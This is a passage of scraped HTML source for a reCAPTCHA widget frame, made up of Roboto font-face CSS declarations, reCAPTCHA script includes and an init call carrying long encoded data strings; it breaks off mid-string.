  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="fMUa4WGXVP2xCjQIRJ2iLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="fMUa4WGXVP2xCjQIRJ2iLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fMUa4WGXVP2xCjQIRJ2iLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDqyLChXrDkwTCjTc+wpfCq8Kaw7nDlzcaBW1PwpxMZsKTwrYEwonDpz7DtTfDvV59VDrCtsKLw7DDocOhdD7DhHLCpVHDuSDCtsKIXsKsLsOzwpZCN8KSw5BwQsKjwrY/[base64]/DvVXDnMO4O8KnYsOWw68/GsOpKcKAw5oGwp3CuMKmw7nDkTbDt8Ooa8KAfD9udwHDscOCNMOUw63DncKawpZ4w4jDqQ40N3bChSYsf0QAHlcBw74eA8OlwplLJBzCgBjDhcOdwp1rwoZyNsKGD1HDozc8bsK+Rx1Gw5rCksOed8KaZ0FEw7t+GG/[base64]/CrsKww4rDsR4CdHcTw7tZwqzDmMKewosVGMO/wp7Dng9NwqrCi1XDlSvDjcKrw7MFwqgpa3powqZaCsKPwpILYWXCoBzCnHR2w75BwpdrM2DDpxDDncK5woBoEsOgwq/CtMOHWzgNw6JgcBMxw5YKNMKxw65mwo5Xwog3WsK1OsKwwrBGQCBHAnfCsjJNF3fDuMKgDcKnMcO1CcKCC14Ew5wTTQ/[base64]/[base64]/[base64]/CjMKSPHxewpfDkMK9wqzDnsOxJMKRwp8HUy/[base64]/CjjYZw4l0wrUgwq3CoV/[base64]/woNQwoXCqcKxwphFUFbCr8O2DR5eInxvwr7DjEthw7nDssKJSMOrF3F7w6g8HsKYw7fClMK1wrrCncO0GAc/[base64]/w4lrw59DwrTChzY1w67Cr8Kbwq5EKMKcDRnCgsK6agnCsnTDksKywp7DjScJw43Cn8OXbsObZsOWwqItRXFXw4HDh8OSw5whNkLCiMORw47Ck0gNwqPDsMOtYA/DgcOjVWnCscOtNRDCi3slwpnCmSLDvktYwrtVe8K5DUx7wpfCqsKEw5fCp8Kuw5bCtlNyCMKqw6nCm8KlMnJCw5DDjlptwp3ChVBow6TCgcKHKH7CnkrCisKIMU9uw4nCrsOlw50jwo/DgcOpwqRqw5TCscKZKHZ0bwJgDcKlw63DinoSw78DN07DtsK1RsOQD8OffRlrwr/[base64]/UVU3w4ZNwqcpS8OGD8O7KgFwwrjChcKfw7nDvDMuw4Evw4zDv8KYwpU0GsOSw6LDpz7DjHXCg8KBw69oXMKswqUJw7fDrMKjwpPCpS/Cpz0HMsOnwqljcMKoEcKoDBdkWm9hw7HCtsKacWVrCcK+wqNSw48Qw7VLZTx6GW4OB8OTWsOZwpvCj8KYwonCkDjDiMO/NMKPOcKTJ8Krw4LDv8Kaw53ClRDCn30HFU8zUlXDg8KaY8O5fMOQLMK2wpJhfWZ7CUvCrw7Dtk9OwqXDiCFddMKQwo/Dj8KHwrRUw7Frwq/DhMKTwrvCu8OMB8KSw4zDo8OxwrEfSDHCkcKsw7vCpsO7LWvCqMOiw4bDh8KSIFPCvwQzw7RZIMKbw6TDhwRlwrglZsOvLF9gaV9ewqbDomEWC8OWSMKdfGAkc11INMKZw63CscKmV8KidjM7BXnDvykaf27CtcKnw4vDul3CrX/CqcOMwrrDs3vDjjLCuMKQSMK0OsOdwp/CscOJYsOMO8OQwobCvyXCkBrChkU0w5vCoMOSBCJgwobDljNYw6cew4tiwrR/CDUTwrQOw59PfDxVWWPCmjbDvcOnXgJBwr4uaRDCuVA8Y8KlGsOjw7/CpSLCnMK9wq3Ch8Ofc8OlRRnCmyh6wq3CmEHDv8OBw7c0wpTCv8KfBwrDlzo/[base64]/DqMK9ZzZFwrHDnG5lH8OrwodFwpLCp8OZw4tZw6N+wrDChExrTDvChMOsGFZJw6PCp8K2exl/wpPCj2nCkhhZGTjCilovFxTCh2vCpgRhH2jCoMK8w7LCnjbCh2oTIMOBw50hO8O7woovw5bCkcOeKwRCwoPCrGfCqw3DjmbCu1kqacO9C8OFwpMOw4HDhQ5awoHCgsKjw5LCuAXCoCx+IA3Cm8O7w7slHENTFcOdw6jDomfDiTFaJwjDvMKfw6/Ct8OiWMOfw5fCoHQlw7BpUEUBG2fDkMOQe8Ktw5p6w5fDlQ/DkzrCtE1acsKmS1UvaxpZcsKBb8Oew5/CoGHCpsKAw4h5wqTDtwbDvcOXUcOgE8OuFy9ZTmRYw7YddyHCscKffzUCwo7CsiFYXsOUInzDiEzCt3ExGsOFBwDDpMOxwonCmnQxwo3DoAtzJsOIKll8Z2LCvMKgwpZZfy7DsMOrwrXDn8KDw4QRw4/Dh8KDw5HCl1/DtMKaw7rCmBrDncOpw4nCpsKDGkPDnMOpS8OGwqUafcKdKMOuOcKIGWYFwqAzTcOSSm3DgzbDinzClsOwdxDCgQHCrcOvwqXDvGjCosOAwpwWFVApwqt3w4I6wpHCpcKCWMKbJcKDPz/CnMKAYMOaRTB2wqvDvcOgwq3DoMKXwojDtcKJw5g3wrLDr8OJD8OOb8OwwosQwoMTw5MESkXCpcKWbcK/[base64]/Cpm11wox0MBfCu8OQw5ETUx9CEMK1wqkyYMOaaMK5w4Jbw7AGOCHDhAQFwrLCp8KHbD0LwqBkw7MKdcOiw6TDkETClMOIR8K5w5nCjV0qcyrDt8KzwqXDuVnDlXAIw6pLIl/[base64]/[base64]/[base64]/[base64]/DjMOVw4fDnMOMUVR+IkdOIxYya8Oewo7DgcOsw5U3H1IeRMK+w5x8N2DCuwgZaVbDknpxbg1zwoHCusKAHxYow6hxw7l6wrjDjWjCt8OfFlzDq8Oiw7x9wqpHwr8/w4fCog5JHMKWY8KmwpcLw5sdI8OzUyQGCFfCsyjDjsO4wrjDhX13w7bCkHHDk8KHVxvDlMOKIsO+wo4qLU/[base64]/DjRbDhGvDkMOeeBsFbcOYwqLDpVDDtibDo8KSw63CjMOKwotqw7B1AUfDm1/CpWLDrAnDgg/[base64]/CjyPDmWbDr0gPw7zDmxXDjcOiODwSCMKkwplAw5gew4/DlwFlw7VmH8KqWi3Cv8KpNMOsdkLCpyvCujoDAWs0P8OZHMOow70yw6FbEcOEwrLDq2VcI1LDosOnw5IAfMKVAFPDusOMwoPCnsKNwrJ3wqx8WFlIBkbCmSPCvX3Dq07CiMKqQsOBfMOQM17Dt8Omej/DtVZoY3rDpcKYGsO0wpkBGgk7bsOtaMKqwrcaXMOCw6TDggx3LCTCsxpewrccwrLCqHPDpjVpwrRuwpnCt3/[base64]/[base64]/Dt8Oaw5DCkcOTZTFBBsOMTT7Dm8Kxa8OsdAfChCktw6HCuMKNw4vDo8Kowo8QXsOtfx3DhsOIwrwOw4XCrU7DssO7XcKeA8KHQMKkZ2low5dgOcOPAW/DtMO4IyXDq2/CnzYiRcOFw5MtwpxSwplJw61lw41Cw6VCIH4Nwqx2w5Jka0nCr8KEAcOMUcK6JsKWRsKHOlXDjisjw6JvfhXCrMOaKX45X8KtXwLCr8OVcsOXwozDocKnGTDDisKmCw7Cg8K8w4vCr8OrwqpreMKQwq4VEQTCgw/CsETCocO4TcKyJcOPWkpewofDsw1wwpTCuy9VU8Ojw4IuJF0qwoPDosOBAsK2DCgLan3DicKIw5V9w6rCmnHCl3rCm1jDoURWw7/[base64]/FMKTw78XEsKTwp0xLcKcIMKqV2MIw4XCh8KOaMOfcDEETsO0QsOywrzCoDQ+EVUxwotQwqHCt8KUw7EjEsOoEsO3w6wXw67DjcOhwolwN8OycsOtXC/CssKhwq84wq8maTthWcOiwqYiw7l2wpEjVMOywp93woptCcObGcOuw5kywrbCg2XCrcK6wo7CtsO0Q08MLsOYQQzCmcKxwo1Uwr/CtMONF8KGwo7Cr8OWwrwpXsKqw7kiXhjCiRMbYMKbw6jDrcKvw7suQHPDiH3Dj8O7c3vDrxJ6Y8KlP2HDq8O6TMOWNcKowpsbIMKuw5nCnMORw4LDtxZDcwHDgQNKw6tDw7xaS8KUwp7DtMKgw7wTwpfCiCcTwpnDnsKpwoXDpE06wotfwrpyGsKjw7rCvCHCj3/CgsOBXsOKwpzDrcK7A8O0wqPCmcOZw4U9w7xUbU3DrsKbPSp0woLCs8O6woLDpsKGwpxPw6vDvcO6wrtNw4fCucOqwqXCn8OvcVMnTTbDicKSH8KLXAzDlQs4GB3DtBw3w5rDrwrCpcOuw4E9wrYKJXZDdsO4w4t0AQZfwq7Cm20Awo/DgsKKRB0ow7kxwpfCqMKLAcOcw4HCj0QMw4TDhMObNXLCjMKVw4nCujYyCFZywoNwDcKcdibCuSLCssKzLcKHI8K4wqbDkRTChcOCbcOMwrHDvMKALMOnwpZywrDDqQBeNsKFwqlRMg7Ck3/Dg8KswovDvcK/[base64]/DhTwgwqxhwrBqwr9cwqDDjkHDrzDCmUtUwqbCgcOOwprDmg/CssOTw4PDi2nCiSTCgS/DrMOvfUTCmkHDncOJwpTCvcKcHsKpY8KPEcOCE8OUw7HCm8OwwqnCuE5nDDAZakBTa8KJJMOpw6zCqcOTwr1ZwqDDt3wfA8K8czZHGcONfHJow4Fuw7IHN8OPSsOlG8OEbMOrJsO9w6INfSzDuMOEw6wJWcKHwrV2w6vCv3fCl8O/[base64]/wq0HU8Kxb10/PcK9ecOBwp0zUMKAeR7ChsKYwrbDrsOgOsORaw3DgMKkw5/[base64]/[base64]/QsObw74lwo/Cg8OXHcOkw4/DtVjDv0nColHCmVPDr8KTVE/DgBphA0nCgsOlworDpMK5wofCuMOzwobDuD9vaGZtwqbDrjFMbmkAFGswUMOwwoPCkVsowpTDnilpwqUEUsK9LcKowo7CgcOpBSLCusKgJ2Q2wq/[base64]/Di8Kkw7lIw6fDpsKdwpDCp8O5w5sFLkLDtsOyGcK/wpzDp0Fnwo7DnEk6w5Iuw4cmAMKfw4Anw6xXw5/Cnk1DwqXCv8O9Ln/CtDkSNjMow5pOcsKMBw4xw69pw4rDkcK6DsKyQsOPZyXDu8KeaSnDo8KSMWt8M8Olw4jDgQrDkmkeKcKCMV/[base64]/CrcKXGMKPUMKYawTCuxpdwqfDhwfCv1jDvh06wr3CkMK/w4vCl2hubMOkw7MvKwogwoV3w6h3GcKsw710wr4yAixdwrpUPMKFw6nDncOZw7EdKMORwqnDrcOmwqlnMybCqsOhacK5a3XDqz4ewoHDmRTCkShSwrjCpcKZUcKPKmfCqcKuwotYDsOpw6/CjwgEwq5eE8OGTcOnw5DDtMOYEMKqwpddFsOnCsOAV05RwpDDrynCsjnDiBnCrlHCliJJUGsCXGIxwoLDhsONwr9fX8K6RsKhwqHDnm7CncKqwrUmG8K9I0hlw6B+w408JsKveWkww4UUOMKLScOBYg/CoV5eVcKycCLDrmoZO8OwN8K3wrJIScO2eMO9NsOPw4wzVhYxaT7DtFnCgCnCgX5lFQHDuMKswrHDjsOpPwnCsTHCk8OYwq/CswHDtcOuw7tbUwDCnlpKN0PCjcKWeEopw6HCpsKCVEsqYcKZSHPDucKDWSHDnsO6w7BdAltYNsOuA8KLESZnKVPDplXCtB86w7zDpsKOwqt3dQHCtFZFNMKyw4TCsirCvnnCnsKna8KiwqsHRMKqPEFaw6xnGMOkKh5Hwp/[base64]/[base64]/w7HDjsKkKzsMw4jCm8KZw6BvV8OCFHoWwp8YMU/CkcORwpNWZsOFKSxZw4/[base64]/[base64]/[base64]/[base64]/[base64]/DqcOLwovDuDlEUMODwqBbw51hw7Y5wpvCr2FMbTnDk1TDgcOtbcOZwqdcwqTDqMKtwpLDu8KXLEt1YlPDmEU/wr3DoykCI8OWM8KXw4fDocOlwqfDucKXwpYNW8OSw6HDocKWYcOiw4k8V8OgwrrClcOFQ8K2KQ/[base64]/[base64]/Cvxt4w61TacKkXhJhZA7DssOeSSnCjMO+wrhIwqt9w7TCq8Ohw6M+cMOQw4Q/ejDDusKew4MbwrgOXMOlwpBZNMKBwp/[base64]/DisKMw5zDo240QMKqwoAKw63DoQDCtcKuwqs0w6wTZXTCvjF9d2DCmcOjT8KnP8OXwpHCtSsCXcK1wqRyw5fDoGs9WcKmwrgewqLCgMK3w5cFw58rMg9Kw7clMhbCgsKEwowVw5nDpjUOwo8wYwhLWFbCgEBOwrnDv8OMRcKHPcK5VS7CosO/[base64]/CmsKzYGTDiRxlXcKmJcOKwqkEw57Di8KpG0Rld8Oec8OTYMOow4oTwpPDocOlPcK8IMO+w5MwXTtww5M9wrdxWSIFBw3Co8Kjam3Dh8KCwpfCrzjDlsK/wq3DlhYTWTY2w5TDlcOJNXwCw4VGbxEiWEXCjSoGw5DCjsOWBFIZZFAUw4bCjV/ChgDCr8OAw4/[base64]/CkizDvjQ+w4oKJMKVwpsgwoplcG/CkMKpw7wpwrvDlxrCimlSE1zDqcK6DAoxwqUdwq9zXwzDgBPDl8K6w6Amw7HDuEI9w7IFwoNHHWPCqsKswqUrwrs7wotSw7Zvw5x9wp1Hahkew5zCrB/DuMOZwoHDkXciE8KEw7/DqcKNAX44Ew7CiMK9NC3Dr8KoasKvwrfDukNwD8Omw6QrAsK7w7x1F8OQVcKTVjAvwq/DssKlwqPDj0pywpRDwpHDjiDDtsKFOAZVw5IMw5BuPRnDg8OFTBLClQUAwrBMw5AqEsOtFwBOw6jCo8K9acO5w4Nlwok6NS9eXjDCvQEhWsOJeCnDtsODZMK7dWgNI8OuJcOow6DDhBnDtcOqwr4rw6pjCBlEwqnCjAg1A8O/wq0/[base64]/CjnUpTis9w7LDhsObd8OKw7XCpShxMMKwf3/Dr37Cu0Y1w4krIMO1XMOVw5HCviHDoGoaEsO/wo9kYMOfw5/DusKUw75KK3ouwqPCr8ONeQBdYATCohMqbMOATcKiJnhww7vCuS3DuMKiVcOFasK9HMO1VcOId8Ofwr1TwpQ/[base64]/wrfCgnfDvz3CgMO0wplIw4/[base64]/DjllsdWjDunbCt8KPw51ZwqJ1LcK8w63DmV3CpsKOwrICw6bCkMO+w7LDgn3Dg8Kvw7pHTcOUUHDCq8KSw6skall4wpsdFsKsw53Cg2TDjMKKw5XCjxXCuMOfVFHDrV3CvT/Cs0paPsKUOsK2YMKScMKKw7lkCMKUEVVGwqZsPsKmw7TDiRM6M0pTUUcWw6TDsMOqw7waJsOPJEwccwUjIMKdGwh5Ei9rMyZpw5QYc8O/[base64]/w6dVLsOpeVEfwqDCvDUEBsKqMHXDkF/DoMKNw67CgHZcM8KDH8O+FQnDpcKRbn3DocKYYXrCnsOOQSPDoMOfPQHCqlTDqgDCokjDm1HDqGIKw6HCo8K8eMOkw4tgw5c4w4LDu8KtFHpUDxxZwobDqcK5w5cZwqjCumHCmgQKP1/CosK/chjDs8KLMFHDhsOBQU7DhgLDusOXOzjClAbCt8KEwod3QcOrCVFBw5t9wpXDh8KbwpZpIyQSw7jDhsKiM8OTw5DDtcOew749wpAoPRZlfhjDnMKCVGjChcOzwpPCnkPCmzbDu8KOZ8KuwpV7w7bCgl5OEl8jw7PCqzrDpsKrw7LCjXEVw6kYw7xPY8Oiwo7Cr8OtKcK/wrVcw6hgw7gtT0p2PknCl3bDvUrDrMODMsKEKxE6w5BHNsOVcSlGwrvDgsOHdnzClMOUAm92FcKaf8OHaVTDgjhLw7ZREi/DqxQDTmzCv8K2EMKHw7PDnVQ2w4QDw5pNwrTDpzonwp7Dm8ONw4VSw53Dh8Kfw7cTdsOCwo3DuTsAVMK/N8O8Hiwfw7B6eSXDl8KWfsKTwrk7UsKKfVvDiUzCt8Kawr/ChsKiwptIJ8Kgc8O6woDDqMKywq16wpnDhDHCssOmwocNSTthFzwwwovChcKpasKZWsKBfxTCuSfCtMKmw6IQw5EkFMO8STNYw6HCrMKJU3gAXXrCjcOROGHDmWhpR8O/OsKtYAstwqjDpMOtwo7DvhksW8OGw4/CrMKOw4Muw5Uuw4NXwqfCicOsBsO7NsOBw5ETw4QQCMK3bUIqw5DCqxE1w5LCixo8wp/DhAHCnnoew5rCoMO4w4d1Oy/DncOqwplcMcKCXMK3w74jEMOsCWIIXGLDocKvfcOfH8O2NlFGUsOkNsOEQ1NuAyzDqcO